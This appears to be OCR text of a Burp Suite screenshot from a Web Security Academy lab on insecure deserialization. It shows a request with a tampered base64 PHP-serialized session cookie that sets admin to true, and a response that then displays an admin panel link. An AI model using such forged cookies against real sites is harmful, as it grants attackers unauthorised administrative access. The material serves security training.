 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < > Target: https://ac091fcb1f78dde3c0610f95000f00f8.we
Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: ac091fcb1f78dde3c0610f95000f00f8.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac091fcb1f78dde3c0610f95000f00f8.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: wiener
</p>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C